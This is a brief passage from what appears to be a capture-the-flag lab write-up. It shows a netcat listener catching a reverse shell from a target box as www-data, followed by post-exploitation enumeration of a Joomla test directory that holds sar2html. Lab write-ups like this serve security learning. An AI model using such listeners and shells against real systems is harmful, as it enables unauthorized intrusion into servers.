 └─$ nc -lvnp 56765
listening on [any] 56765 ...
connect to [10.11.64.57] from (UNKNOWN) [10.10.232.144] 55072
bash: cannot set terminal process group (1135): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Vulnerable:/var/www/html/joomla/_test$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Vulnerable:/var/www/html/joomla/_test$ ls -al
ls -al
total 124
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 .
drwxr-xr-x 25 www-data www-data  4096 Aug 22  2019 ..
-rwxr-xr-x  1 www-data www-data 53430 Aug 22  2019 index.php
-rwxr-xr-x  1 www-data www-data   716 Aug 21  2019 log.txt
-rwxr-xr-x  1 www-data www-data 53165 Mar 19  2019 sar2html
drwxr-xr-x  3 www-data www-data  4096 Aug 22  2019 sarFILE
www-data@Vulnerable:/var/www/html/joomla/_test$ head log.txt